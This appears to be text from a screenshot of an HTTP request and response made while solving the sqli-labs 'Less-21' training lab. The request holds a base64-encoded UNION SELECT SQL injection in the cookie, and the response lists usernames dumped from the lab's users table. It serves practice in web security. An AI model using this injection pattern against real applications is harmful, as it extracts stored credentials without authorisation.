 6 Accept-Encoding: gzip, deflate
7 Cookie: uname=
MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLDB4N2UscGFzc3dvcmQpLDIsMyBmcm9tIHNlY3VyaXR5LnVzZXJzIw==
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLDB4N2UscGFzc3dvcmQpLDIsMy
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:Dumb~1,Angelina~1,Dummy~1,secure~1,stupid~1,superman~1,batman~1,admin~1,admin1~1,admin2~1,adm
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />